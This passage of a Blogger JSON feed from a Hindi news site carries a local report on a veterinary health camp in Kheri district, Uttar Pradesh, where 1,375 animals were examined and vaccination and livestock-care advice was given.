JUNCTION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915251826780849885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdvU4Z1XYRQvn1hqCPaE5aOOkS-6fSYpdi7nd-MLq2HZ6vGBTnA-JqJOAUZewEekg0j3a_5fyT5Cae0OFW_tUZjFDIeUyPv602tZHb1De_Hy-FolBN2ifaHzQDkGB-ReE\/s150\/WhatsApp+Image+2020-06-11+at+5.35.29+PM.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVfHodj_uRF9P9JhCV9RpBn9_uyhKcgmHIeFlUp75j0q_jy_Q1D_Te6BQzoDMKcpSMGbBtcUp_pdnRX2t03R_qcxZCUjIH9XtqyfOjtgDgR9ScAVN-vbzUT71LGy3rtH2fMcw3zZcofRbaMMv5fzZMyXchLsCYr7gJCrmIhnymldEtY1GDjoNFqSTxquk\/s72-c\/Picsart_25-11-13_17-32-15-513.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"खेरी, उत्तर प्रदेश, भारत"},"georss$point":{"$t":"27.9064649 80.796249199999991"},"georss$box":{"$t":"-0.40376893617884591 45.639999199999991 56.216698736178842 115.95249919999999"}},{"id":{"$t":"tag:blogger.com,1999:blog-7571964787955628583.post-2731882354702043046"},"published":{"$t":"2025-11-12T18:22:00.003+05:30"},"updated":{"$t":"2025-11-12T18:22:40.670+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"खबरे"}],"title":{"type":"text","$t":"ईसानगर के गौढ़ी में लगा विशाल पशु आरोग्य मेला"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh-4Izmoh0-4M0S-JsxCd1blsDX9uqY3bNAbAd6uZep_gzjkgbjFBTc9QQCg0mRylgsEYJM2sWu0dFwIqayPG80Vw9SoojPZWgUkgYFAax0Xm_M6v-uOOaathAIytlHHjY7uEGAL6GY8binUWjeLEk49-YeHWSbBw5tLfkkA0i3pCvuDwHAQhXWELgV7c\/s700\/Picsart_25-11-12_18-19-10-626.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"315\" data-original-width=\"700\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh-4Izmoh0-4M0S-JsxCd1blsDX9uqY3bNAbAd6uZep_gzjkgbjFBTc9QQCg0mRylgsEYJM2sWu0dFwIqayPG80Vw9SoojPZWgUkgYFAax0Xm_M6v-uOOaathAIytlHHjY7uEGAL6GY8binUWjeLEk49-YeHWSbBw5tLfkkA0i3pCvuDwHAQhXWELgV7c\/s16000\/Picsart_25-11-12_18-19-10-626.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E1375 पशुओं की जांच कर वितरित हुई दवाई\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eकमलेश\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eखमरिया खीरी:ईसानगर क्षेत्र के गौढ़ी में बुधवार को पशु चिकित्सा अधिकारी की अगुवाई में विशाल पशु आरोग्य मेले का आयोजन किया गया। जहां बड़ी संख्या में पशुओं की जांच कर दवाई खिलाकर विभिन्न रोगों से बचने के उपाय बताए गये।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eबुधवार को ईसानगर क्षेत्र के गौढ़ी गांव में पशु चिकित्सा अधिकारी डॉ. प्रदीप कुमार की देखरेख में विशाल मेले का आयोजन किया गया। जिसमें उपमुख्य पशु चिकित्सा डॉ. राकेश कुमार के द्वारा पशुओं में होने वाली बीमारी की रोकथाम के लिए विभाग द्वारा लगाए जा रहे टीकों के बारे में जानकारी देते हुए गला घोटू बीमारी के लक्षण एवं बचाव के लिए लगाए गला घोटू टीकाकरण के बारे में जानकारी दी। यही नही खुरपका, मुंह पका रोग नियंत्रण के लिए लगाए जा रहे हैं एफएमडी\u0026nbsp; टीकाकरण की जानकारी दी व वर्तमान समय में गोवंश में फैलने वाली लंपी की बीमारी के लक्षण एवं बचाव की जानकारी देते हुए पशुपालको को अवगत कराया। इस बीच डॉ. प्रदीप कुमार ने पशुपालको को प्रेरित कर बकरियां में फैलने वाली पीपीआर बीमारी के टीकाकरण पर भी प्रकाश डाला गया। इस बाबत डॉ.प्रदीप कुमार ने गर्भित पशुओं की देख रेख एवं उनके संतुलित आहार हरा चारा भूसा वा मिनरल मिक्सचर के महत्व के बारे में जानकारी देते हुए सभी को अवगत कराया कि यदि हम सभी पशुपालक अपने पशुओं को मिनरल मिक्सचर देते हैं तो पशु समय से गर्मी में आयेगा तथा गर्भित का प्रतिशत भी बढ़ेगाएवं दुग्ध उत्पादन में लगातार वृद्धि होगी व नवजात शिशु को कृमिनाशक दवा पान कर देते हैं तो बच्चों में खासकर महाविनाश की मृत्यु दर काफी हद तक रोकी जा सकती है। इस दौरान डॉ. प्रदीप ने बताया कि आज के मेले में 107 पशु पालकों के 1375 पशुओं की जांच कर उन्हें दवाई खिलाकर सभी को विभिन्न प्रकार की बीमारियों से बचाव के साथ अन्य जानकारियां देकर जागरूक किया गया। इस दौरान मेले में मुख्य रूप से दर्शन सिंह राणा, चरण सिंह तोमर,महादेव प्रसाद,विजय कुमार यादव,संदीप कुमार वर्मा ,मंजीत अमित कुमार,राकेश राजपूत, तेजपाल निराला,रामकैलाश,श्रवण\u0026nbsp; कश्यप,सूरज राज,अनूप यादव एवं बड़ी संख्या में पशुपालक उपस्थित रह सहयोग किया।\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.crimejunction.com\/feeds\/2731882354702043046\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.crimejunction.com\/2025\/11\/Kheri-Isanagar-Animal-Health-Camp.html#comment-form","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7571964787955628583\/posts\/default\/2731882354702043046"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7571964787955628583\/posts\/default\/2731882354702043046"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.crimejunction.com\/2025\/11\/Kheri-Isanagar-Animal-Health-Camp.html","title":"ईसानगर के गौढ़ी में लगा विशाल पशु आरोग्य मेला"}],"author":[{"name":{"$t":"CRIME JUNCTION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915251826780849885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdvU4Z1XYRQvn1hqCPaE5aOOkS-6fSYpdi7nd-MLq2HZ6vGBTnA-JqJOAUZewEekg0j3a_5fyT5Cae0OFW_tUZjFDIeUyPv602tZHb1De_Hy-FolBN2ifaHzQDkGB-ReE\/s150\/WhatsApp+Image+2020-06-11+at+5.35.29+PM.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh-4Izmoh0-4M0S-JsxCd1blsDX9uqY3bNAbAd6uZep_gzjkgbjFBTc9QQCg0mRylgsEYJM2sWu0dFwIqayPG80Vw9SoojPZWgUkgYFAax0Xm_M6v-uOOaathAIytlHHjY7uEGAL6GY8binUWjeLEk49-YeHWSbBw5tLfkkA0i3pCvuDwHAQhXWELgV7c\/s72-c\/Picsart_25-11-12_18-19-10-626.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"खेरी, उत्तर प्रदेश, भारत"},"georss$point":{"$t":"27.9064649 80.796249199999991"},"georss$box":{"$t":"-0.40376893617884591 45.639999199999991 56.216698736178842 115.95249919999999"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.crimejunction.com/feeds/posts/default/-/Featured?published&alt=json-in-script&callback=labelthumbs
body_size: 629
content:
// API callback
labelthumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7571964787955628583"},"updated":{"$t":"2026-01-26T05:09:42.759+05:30"},"category":[{"term":"खबरे"},{"term":"gonda"},{"term":"crime"},{"term":"POLITCAL NEWS"},{"term":"special story"},{"term":"UTTAR PRADESH"},{"term":"SPORT"},{"term":"ज्योतिष"},{"term":"BIHAR"},{"term":"VIDEO"},{"term":"NATIONAL"},{"term":"MERI KALAM SE"},{"term":"DELHI"},{"term":"AJAB GAJAB"},{"term":"RAJASTHAN"},{"term":"gujarat"},{"term":"WEST BENGAL"},{"term":"JAMMU-KASHMIR"}],"title":{"type":"text","$t":"CRIME JUNCTION"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.crimejunction.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7571964787955628583\/posts\/default\/-\/Featured?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.crimejunction.com\/search\/label\/Featured"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"CRIME JUNCTION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915251826780849885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdvU4Z1XYRQvn1hqCPaE5aOOkS-6fSYpdi7nd-MLq2HZ6vGBTnA-JqJOAUZewEekg0j3a_5fyT5Cae0OFW_tUZjFDIeUyPv602tZHb1De_Hy-FolBN2ifaHzQDkGB-ReE\/s150\/WhatsApp+Image+2020-06-11+at+5.35.29+PM.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"0"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"}}});